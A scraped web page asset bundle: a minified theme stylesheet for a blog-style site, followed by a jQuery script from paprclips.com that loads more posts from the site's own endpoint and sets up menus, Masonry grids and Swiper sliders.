.mfp-container,.mfp-with-zoom.mfp-removing.mfp-bg{opacity:0}.videobg{position:relative;width:100%;height:100%;overflow:hidden;background:#111}.videobg-width{position:absolute;width:100%;height:100%;left:-9999px;right:-9999px;margin:auto}.videobg-aspect{position:absolute;width:100%;height:0;top:-9999px;bottom:-9999px;margin:auto;padding-bottom:56.25%;overflow:hidden}.videobg-make-height{position:absolute;top:0;right:0;bottom:0;left:0}.video-wrapper{position:relative;box-sizing:border-box;min-width:100%;min-height:100%;width:100%;height:auto;background-size:cover;padding:0;overflow:hidden!important;opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.video-cover{position:absolute;width:100%;height:100%;top:0;left:0;z-index:100;cursor:pointer;background-size:cover;background-repeat:no-repeat;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.video-cover.hidden{opacity:0;visibility:hidden}.video-cover::before{content:'';display:inline-block;width:80px;height:80px;position:absolute;left:50%;top:50%;opacity:1;box-sizing:border-box;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;line-height:80px;text-align:center;margin-left:-40px;margin-top:-40px;border:2px solid #fff;border-radius:80px;background:rgba(255,255,255,.1)}.video-cover:hover::before{background:rgba(255,255,255,.2);-ms-transform:scale(1.2);-moz-transform:scale(1.2);-webkit-transform:scale(1.2);transform:scale(1.2)}.video-cover::after{font-family:FontAwesome;content:"\f04b ";color:#fff;font-size:20px;display:inline-block;width:80px;height:80px;position:absolute;left:50%;top:50%;line-height:80px;text-align:center;margin-left:-40px;margin-top:-40px;padding-left:2px}video.bgvid{background-size:cover;height:auto;min-height:100%;min-width:100%;position:absolute;width:100%;z-index:-100;-ms-transform:scale(1.11);-moz-transform:scale(1.11);-webkit-transform:scale(1.11);transform:scale(1.11)}.video-wrapper video.bgvid{position:relative;-ms-transform:scale(1);-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.control{bottom:4px;color:#ccc;display:none;left:0;position:absolute;width:100%;z-index:5;background-color:#eee;padding:0;box-sizing:border-box}.btmControl{clear:both}.control .sound{width:30px;height:50px;float:left;cursor:pointer;text-align:center;line-height:50px;color:#fff;opacity:.4;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.control .sound:hover{opacity:1}.control .sound i{line-height:50px}.control .sound.muted i:first-child{display:none}.control .sound.muted i:last-child{display:block}.control .sound i:last-child{display:none}.control .btnFS{width:50px;height:50px;float:left;cursor:pointer;text-align:center;line-height:50px;color:#fff;opacity:.4;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.control .btnFS:hover{opacity:1}.progress-bar{background:rgba(255,255,255,.5);box-sizing:border-box;float:left;height:auto;width:calc(100% - 123px);cursor:pointer;bottom:23px;position:absolute;left:23px;opacity:0;-webkit-transition:opacity 0.2s ease-in-out;-moz-transition:opacity 0.2s ease-in-out;-o-transition:opacity 0.2s ease-in-out;-ms-transition:opacity 0.2s ease-in-out;transition:opacity 0.2s ease-in-out}.video-wrapper:hover .progress-bar{opacity:1}.progress{height:2px;max-width:100%;position:relative;width:100%}.progress span{height:100%;position:absolute;top:0;left:0;display:block}.timeBar{z-index:10;width:0;background:#fff}.bufferBar{z-index:5;width:0;background:rgba(255,255,255,.2)}.video-btns{position:absolute;right:3px;bottom:0;opacity:0;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.video-wrapper:hover .video-btns{opacity:1}.volume{position:relative;cursor:pointer;width:70px;height:10px;float:right;margin-top:10px;margin-right:10px}.volumeBar{display:block;height:100%;position:absolute;top:0;left:0}.clapat-button{color:#fff;font-weight:500;font-family:'Poppins',sans-serif;font-size:14px;padding:14px 34px;line-height:16px;cursor:pointer;border:none;box-sizing:border-box;text-align:center;background-color:#000;display:inline-block;position:relative;overflow:hidden;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.clapat-button:hover{color:#fff}.clapat-button::after{content:'';position:absolute;bottom:0;left:0;width:100%;height:100%;background:#333;transform:scaleX(0);transform-origin:right;transition:transform .2s ease-out;-webkit-transition:transform .2s ease-out}.light-content .clapat-button::after{background-color:rgba(255,255,255,1)}.clapat-button:hover::after{transform:scaleX(1);transform-origin:left}.clapat-button.outline-button{background-color:#00457c;color:#fff;border-radius:4px;padding:12px 28px}.clapat-button.outline-button::after{display:none}.light-content .clapat-button{color:#000;background-color:rgba(255,255,255,.9)}.clapat-button.outline-button:hover{background-color:#00457c;color:#fff}.light-content .clapat-button.outline-button{color:#fff;background-color:transparent}.light-content .clapat-button.outline-button:hover{color:#fff;border-bottom:2px solid rgba(255,255,255,.2)}.rounded,.outline-button.rounded{border-radius:100px}.clapat-button span{z-index:10;position:relative;display:inline-block}.clapat-button.outline-button::before{content:'';position:absolute;bottom:-2px;left:0;width:100%;height:2px;background:rgba(0,0,0,1);transform:scaleX(1);transform-origin:left;transition:transform .2s ease-out}.light-content .clapat-button.outline-button::before{background:rgba(255,255,255,1)}.clapat-button.outline-button:hover::before{transform:scaleX(0);transform-origin:right}.split-cols{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.col-content,.col-image{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-moz-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;width:50%;float:left;box-sizing:border-box;padding:0 100px}.col-content{width:60%}.col-image{width:40%}.col-image{padding:0!important}.has-animation{opacity:0!important;-webkit-transition:transform 1s cubic-bezier(.165,.84,.44,1) 0.15s,opacity 1s cubic-bezier(.165,.84,.44,1) 0.15s;transition:transform 1s cubic-bezier(.165,.84,.44,1) 0.15s,opacity 1s cubic-bezier(.165,.84,.44,1) 0.15s;-webkit-transition:translateY(80px);transform:translateY(80px)}.has-animation.animate-in{opacity:1!important;-webkit-transition:translateY(0);transform:translateY(0)}a.link,#default-content p a{display:inline-block;position:relative}a.link::after,#default-content p a::after{width:100%;height:1px;position:absolute;content:"";background-color:rgba(0,0,0,.1);left:0;bottom:-2px}#default-content p a::after{bottom:2px}h1 a.link::after{height:3px;bottom:0}.light-content a.link::after{background-color:rgba(255,255,255,.2)}.light-content a.link{color:#fff}a.link::before,#default-content p a::before{content:'';position:absolute;bottom:-2px;left:0;width:100%;height:2px;background:rgba(0,0,0,1);transform:scaleX(0);transform-origin:right;transition:transform .2s ease-out}#default-content p a::before{bottom:2px}h1 a.link::before{bottom:0;height:3px}.light-content a.link::before{background:rgba(255,255,255,1)}a.link:hover::before,#default-content p a:hover::before{transform:scaleX(1);transform-origin:left}.clapat-icon{color:#000;position:relative;box-sizing:border-box;border-radius:5px}.clapat-icon i{margin-bottom:15px;font-size:24px}.light-content .clapat-icon{color:#fff}.clapat-icon:after{content:"";clear:both;display:table}#contact-formular{margin:60px 0 auto}#contact-formular::after{clear:both;content:" ";display:table}#contactform{position:relative}.name-box,.email-box,.message-box{position:relative;display:block}.name-box,.email-box{width:47%;float:left;margin-bottom:20px;margin-right:6%;position:relative}.name-box::after,.email-box::after{clear:both;content:" ";display:table}.email-box{margin-right:0}.message-box{float:left;width:100%;margin-top:40px}input[type="text"],input[type="email"]{color:rgba(0,0,0,.6);font-family:'Roboto',sans-serif;font-size:16px;font-weight:400;height:45px;padding:12px 20px 12px 2px;width:100%;border-radius:0;margin-bottom:0;border:none;transition:all 0.2s linear;-moz-transition:all 0.2s linear;-webkit-transition:all 0.2s linear;-o-transition:all 0.2s linear;box-sizing:border-box;background-color:transparent;outline:none;border-bottom:1px solid rgba(0,0,0,.1)}.light-content input[type="text"],.light-content textarea{color:rgba(255,255,255,.6);border-bottom:1px solid rgba(255,255,255,.3)}.input_label{background-color:#000;height:2px;left:0;position:absolute;top:49px;width:0;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.light-content .input_label{background-color:#fff}.input_label.slow{-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;-ms-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}input[type="text"]:focus+.input_label,input[type="email"]:focus+.input_label,input[type="search"]:focus+.input_label,textarea:focus+.input_label{width:100%}input[type="text"]:focus,textarea:focus{color:#000}textarea{resize:none;margin-bottom:0;height:50px;box-sizing:border-box;padding:5px 5px 6px 10px;margin-bottom:60px}textarea:after{background-color:#000;content:"";height:2px;left:0;position:absolute;top:20px;width:100%;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.submit-box{color:#000;margin-top:10px;line-height:16px;cursor:pointer;border:none;box-sizing:border-box;transition:all 0.2s ease 0s;-webkit-transition:all 0.2s ease 0s;text-align:center;background-color:#000;display:inline-block;border-radius:3px;position:relative;overflow:hidden}.light-content .submit-box{color:#fff;background-color:rgba(255,255,255,.9)}.submit-box::before{content:'';position:absolute;bottom:0;left:0;width:100%;height:100%;background:#333;transform:scaleX(0);transform-origin:right;transition:transform .2s ease-out;-webkit-transition:transform .2s ease-out}.light-content .submit-box::before{background-color:rgba(255,255,255,1)}.submit-box:hover::before{transform:scaleX(1);transform-origin:left}.submit-box input[type="submit"]{font-weight:600;font-family:'Poppins',sans-serif;font-size:13px;z-index:10;position:relative;color:#fff;cursor:pointer;padding:14px 36px;outline:none;transition:all 0.2s ease-in-out 0s;-webkit-transition:all 0.2s ease-in-out 0s}.light-content .submit-box input[type="submit"]{color:#000}input[type="submit"]{margin:0;background:transparent;border:none;color:#fff}.error_message{text-align:center;margin-bottom:30px;font-size:13px;color:#e93735;font-weight:700}#success_page{text-align:center}#success_page p{color:#999;margin-top:20px}#message fieldset{border:none}div.wpcf7 .ajax-loader{display:none}.wpcf7-form-control-wrap{position:relative;height:auto;display:block}div.wpcf7-response-output{margin:0;margin-top:20px;border-radius:3px;line-height:24px;font-size:12px;background:red;color:#fff}div.wpcf7-validation-errors,div.wpcf7-acceptance-missing{border:2px solid #f7e700;background:#f7e700;color:#000}div.wpcf7-mail-sent-ok{border:2px solid #398f14;background:#398f14}span.wpcf7-not-valid-tip{color:red;font-size:10px;font-weight:400;display:block;position:absolute;top:60px}.collage{padding:20px}.collage-thumb{position:relative;overflow:hidden;cursor:pointer}.collage-thumb .image-link{position:absolute;display:inline-block;width:100%;height:100%}.collage-thumb:hover .thumb-info{opacity:1;bottom:-5px}.thumb-info{position:absolute;bottom:-10px;left:0;width:100%;opacity:0;color:#fff!important;padding:50px 30px 30px;box-sizing:border-box;font-size:14px;font-family:'Poppins',sans-serif;font-weight:500;transition:all 0.2s ease-in-out 0s;-webkit-transition:all 0.2s ease-in-out 0s;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.35) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.35)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.35) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.35) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.35) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.35) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#a6000000',GradientType=0)}.pum-theme-1811 .pum-container,.pum-theme-enterprise-blue .pum-container{padding:0!important;border-radius:3px!important;overflow:hidden!important}.pum-theme-1811 .pum-content+.pum-close,.pum-theme-enterprise-blue .pum-content+.pum-close{right:0px!important;top:0px!important;border-radius:0px!important;background-color:rgba(0,0,0,1)!important}.pum-container .wpb_button,.wpb_content_element,ul.wpb_thumbnails-fluid>li{margin-bottom:0px!important}.popup-padding{padding-left:30px;padding-right:30px}.accordion dt{cursor:pointer;padding:20px 25px;margin-top:10px;margin-bottom:0;border-radius:3px;background-color:#fff;color:#999;font-family:'Poppins',sans-serif;transition:all 0.2s ease 0s;-moz-transition:all 0.2s ease 0s;-webkit-transition:all 0.2s ease 0s;-o-transition:all 0.2s ease 0s}.accordion dt.accordion-active{color:#000;border-bottom-left-radius:0;border-bottom-right-radius:0}.accordion dt:hover{color:#000}.accordion dt{font-weight:500;font-size:16px}.accordion dt.accordion-active:after{content:'\f068'}.accordion dt:after{content:'\f067';font-family:FontAwesome;float:right;font-size:12px;margin-top:6px}.accordion .accordion-content{padding:5px 25px;padding-bottom:25px;margin-bottom:0;line-height:25px;background:#fff;border-bottom-left-radius:3px;border-bottom-right-radius:3px}.toggle-wrap{float:left;width:100%}.toggle-title{background:#fff;cursor:pointer;padding:20px 25px;margin-bottom:0;margin-top:10px;display:block;font-weight:500;font-size:16px;color:#999;font-family:'Poppins',sans-serif;transition:all 0.2s ease 0s;-moz-transition:all 0.2s ease 0s;-webkit-transition:all 0.2s ease 0s;-o-transition:all 0.2s ease 0s;border-radius:3px}.toggle-title:after{content:'\f067';font-family:FontAwesome;float:right;font-size:12px;margin-top:6px}.toggle-title a{color:#ccc;text-decoration:none}.toggle-title:hover{color:#000}.toggle-title:hover a{color:#000}.toggle_container{padding:5px 25px;padding-bottom:25px;margin-bottom:0;line-height:25px;background:#fff;border-bottom-left-radius:3px;border-bottom-right-radius:3px}.toggle-active{color:#000}.toggle-active:after{content:'\f068'}.toggle-active a{color:#000}.alertboxes{float:left;width:100%}.shortcode_alertbox{color:#FFF;display:block;line-height:20px;margin-bottom:20px;padding:15px 40px 15px 14px;position:relative}.shortcode_alertbox .box_close{background:url(http://clapat.ro/themes/clapat-blog/wp-content/themes/clapat/css/images/close_box.png) no-repeat scroll 0 0 rgba(0,0,0,0);background-position:10px 10px;background-size:20px 20px;display:block;height:40px;position:absolute;right:5px;top:5px;width:40px;cursor:pointer}.shortcode_alertbox b{color:inherit}.shortcode_alertbox.box_red{background:none repeat scroll 0 0 #F9E5E6;color:#B3696C}.shortcode_alertbox.box_blue{background:none repeat scroll 0 0 #D8ECF5;color:#528DA9}.shortcode_alertbox.box_yellow{background:none repeat scroll 0 0 #FCF7D9;color:#C4A21B}.shortcode_alertbox.box_green{background:none repeat scroll 0 0 #E3EBC6;color:#8FA442}.prg-bar{text-align:left!important;margin:0px!important}ul.prg-bar{margin:0}.prg-bar li{list-style:none!important;cursor:pointer}.progress-bar li i{margin:0}.prg-bar li:last-child span{margin-bottom:0}.prg-bar li .bar-wrap{margin-bottom:22px;background-color:rgba(0,0,0,.15);border-radius:10px}.prg-bar li span{height:4px;width:0;display:block;background-color:#000;border-radius:10px;transition:background-color 0.2s ease 0s;-moz-transition:background-color 0.2s ease 0s;-webkit-transition:background-color 0.2s ease 0s;-o-transition:background-color 0.2s ease 0s}.prg-bar li p{margin-bottom:5px;font-weight:400;font-size:14px;color:#000;font-family:'Poppins',sans-serif}.prg-bar li span{overflow:visible!important;position:relative}.prg-bar li span strong{position:absolute;right:0;top:-29px;padding:4px 0;color:#000;line-height:12px;font-size:12px;opacity:0;display:block;font-weight:400;font-family:'Poppins',sans-serif}.prg-bar li span strong i{font-style:normal}.prg-bar li span strong.full:after{left:15px}.prg-bar li span strong.full{width:40px!important;text-align:center!important;margin:0!important;text-align:right!important}.review-container{background:rgba(255,255,255,.7);padding:40px;box-sizing:border-box;border-radius:3px}#map_canvas{display:block;height:50vh;position:relative;width:100%}.gmnoprint a,.gmnoprint span,.gm-style-cc{display:none}.gmnoprint div{background:none!important}.justified-gallery{width:100%;position:relative;overflow:hidden;margin-left:-10px;margin-right:-10px;width:calc(100% + 20px)}@media only screen and (max-width:1466px){.clapat-button{padding:12px 24px}}@media only screen and (max-width:1024px){.review-container{padding:30px}}@media only screen and (max-width:767px){.name-box,.email-box{width:100%;margin-right:0}.review-container{padding:20px}.post-content .plyr--video .plyr__control.plyr__tab-focus,.post-content .plyr--video .plyr__control:hover,.post-content .plyr--video .plyr__control[aria-expanded="true"]{display:none!important}.post-content .plyr--airplay-supported [data-plyr="airplay"],.post-content .plyr--captions-enabled [data-plyr="captions"],.post-content .plyr--fullscreen-enabled [data-plyr="fullscreen"],.post-content .plyr--pip-supported [data-plyr="pip"]{display:none!important}}@media only screen and (max-width:479px){.review-container{padding:10px}}

--- FILE ---
content_type: application/javascript
request_url: https://www.paprclips.com/js/scripts.js?20260119104750
body_size: 1543
content:
var inc_Cnt='';
function more_data(count,maxSno) 
{
	if( count !='' )
	{
		jQuery('.page-load-status').show();
		inc_Cnt=parseInt(count)+25;
		jQuery.post('https://www.paprclips.com/loadAjax.php',{ key : 1, limit :count, maxSno :maxSno },function(data){
			 var el = jQuery(data);
			 jQuery('#dynamicDivContents').append(el);
			 jQuery('.page-load-status').hide();
		});
	}
}
function moreDataDomain(count,domain,maxSno) 
{
	if( count !='' && domain !='' )
	{
		jQuery('.page-load-status').show();
		inc_Cnt=parseInt(count)+25;
		jQuery.post('https://www.paprclips.com/loadAjax.php',{ key : 2, limit :count, domain :domain, maxSno :maxSno },function(data){
			 var el = jQuery(data);
			 jQuery('#dynamicDivContents').append(el);
			 jQuery('.page-load-status').hide();
		});
	}
}
function moreDataCategory(count,category,maxSno) 
{
	if( count !='' && category !='' )
	{
		jQuery('.page-load-status').show();
		inc_Cnt=parseInt(count)+25;
		jQuery.post('https://www.paprclips.com/loadAjax.php',{ key : 3, limit :count, category :category, maxSno :maxSno },function(data){
			 var el = jQuery(data);
			 jQuery('#dynamicDivContents').append(el);
			 jQuery('.page-load-status').hide();
		});
	}
}
function moreDataCountry(count,country,maxSno) 
{
	if( count !='' && country !='' )
	{
		jQuery('.page-load-status').show();
		inc_Cnt=parseInt(count)+25;
		jQuery.post('https://www.paprclips.com/loadAjax.php',{ key : 4, limit :count, country :country, maxSno :maxSno },function(data){
			 var el = jQuery(data);
			 jQuery('#dynamicDivContents').append(el);
			 jQuery('.page-load-status').hide();
		});
	}
}
function moreDataSearch(count,search,maxSno)
{
	if( count !='' && search !='' )
	{
		jQuery('.page-load-status').show();
		inc_Cnt=parseInt(count)+25;
		jQuery.post('https://www.paprclips.com/loadAjax.php',{ key : 5, limit :count, search :search, maxSno :maxSno },function(data){
			 var el = jQuery(data);
			 jQuery('#dynamicDivContents').append(el);
			 jQuery('.page-load-status').hide();
		});
	}
}

jQuery(function ($) {
$(document).ready(function() {
	"use strict";
	FirstLoad();
	Blog();
	HideShowHeader();	
	BackToTop();
	ArticleSlider();	
});

/*--------------------------------------------------
Function FirstLoad
---------------------------------------------------*/
function FirstLoad() 
{
	$("html,body").animate({scrollTop: 0}, 1);		
	$('body').removeClass('hidden');
	
	$('#burger-menu, #black-fade').on('click', function() {
		$('#page-content').toggleClass('menu-in');
		$('#slide-menu').toggleClass('open');
		$('#black-fade').toggleClass('fade-in');
	});
	
	$('#nav-menu').on('click', function() {
		$(this).toggleClass('open');
	});
	
	$('#search').on('click', function() {
		$('.search-form').toggleClass('open');
	});
	
	$('.close-button').on('click', function() {
		$('.search-form').removeClass('open');
	});
	
	$('#hero').addClass("loaded");	
	$('#main-content').addClass("loaded");
	$('footer').addClass("loaded");
	
	$( "select" ).wrap( "<div class='select'></div>" );
}// End First Load
	
/*--------------------------------------------------
Function Hide Show Header
---------------------------------------------------*/
function HideShowHeader() 
{
	if( ($('.dh').length > 0 ) || ($('.rh').length > 0 )){
		
		var didScroll;
		var lastScrollTop = 0;
		var delta = 20;
		var navbarHeight = 20;
		var navbarHideAfter = navbarHeight
		
		$(window).scroll(function(event){
			didScroll = true;
		});			
		
		if( $('.scroll-hide').length > 0 ){
			
			setInterval(function() {
				if (didScroll) {
					hasScrolled();
					didScroll = false;
				}
			}, 100);
		
		}
	
		return false;
		
		function hasScrolled() {
			var st = $(this).scrollTop();
			
			if(Math.abs(lastScrollTop - st) <= delta)
				return;
			
			if (st > lastScrollTop && st > navbarHideAfter){
				if( $('.scroll-hide').length > 0 ){
					$('header').addClass('nav-hide');
					$('.search-form').removeClass('open');
				}
			} else {
				if( $('.scroll-hide').length > 0 ){
				if(st + $(window).height() < $(document).height()) {
					$('header').removeClass('nav-hide');
				}
				}
			}
			
			lastScrollTop = st;
		}
		
	}
}//End Hide Show Header			
	
/*--------------------------------------------------
Function Blog
---------------------------------------------------*/	
		
function Blog() 
{	
	if( $('#blog').length > 0 )
	{
		var grid = document.querySelector('#blog');

		var msnry = new Masonry( grid, {
		  itemSelector: 'none', // select none at first
		  transitionDuration: 0,
		  columnWidth: '.grid__col-sizer',
		  percentPosition: true,
		  stagger: 30,
		  // nicer reveal transition
		  visibleStyle: { transform: 'translateY(0)', opacity: 1 },
		  hiddenStyle: { transform: 'translateY(100px)', opacity: 0 },
		});
		
		
		// initial items reveal
		imagesLoaded( grid, function() {
		  grid.classList.remove('are-images-unloaded');
		  msnry.options.itemSelector = '.post';
		  var items = grid.querySelectorAll('.post');
		  msnry.appended( items );
		  ArticleSlider();
		});
		
		setInterval(function(){msnry.reloadItems();msnry.layout();},500);
	}
}//End Blog
	
	
function ArticleSlider() 
{	
	if( $('.slider-widget').length > 0 ){
		
		var titles = [];
		$('.slider-widget .swiper-slide').each(function(i) {
			titles.push($(this).data('title'))
		});
		
		var swiper = new Swiper('article .slider-widget', {			  
		  loop:false,
		  spaceBetween:0,
		  pagination: {
			el: 'article .swiper-pagination',
			clickable: true,
			renderBullet: function (index, className) {
			  return '<span class="tab__link ' + className + '">' + titles[index] + '</span>';
			},
		  },
		});
		
		var swiper_sidebar = new Swiper('.clapat-sidebar-widget .slider-widget', {			  
		  loop:false,
		  spaceBetween:0,
		  pagination: {
			el: '.clapat-sidebar-widget .swiper-pagination',
			clickable: true,
			renderBullet: function (index, className) {
			  return '<span class="tab__link ' + className + '">' + titles[index] + '</span>';
			},
		  },
		});
		
	}
	
	if( $('.article-slider').length > 0 ){			
		
		var swiper = new Swiper('.article-slider', {
		  navigation: {
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
		  },
		  loop:true,
		  spaceBetween:0,
		});
	
		
	}

}//End Blog	
  
/*--------------------------------------------------
Function Sliders
---------------------------------------------------*/
function BackToTop() {
	$(window).scroll(function(){
		if ($(this).scrollTop() > $(window).height() *0.7 ) {
			$('#scrolltotop').fadeIn(200);
		} else {
			$('#scrolltotop').fadeOut(200);
		}
	});
	//Click event to scroll to top
	$('#scrolltotop').click(function(){
		$('html, body').animate({scrollTop : 0},800);
		return false;
	});
	
	$(".flexnav").flexNav({ 'animationSpeed' : 0 });

}//End BackToTop
	
});
	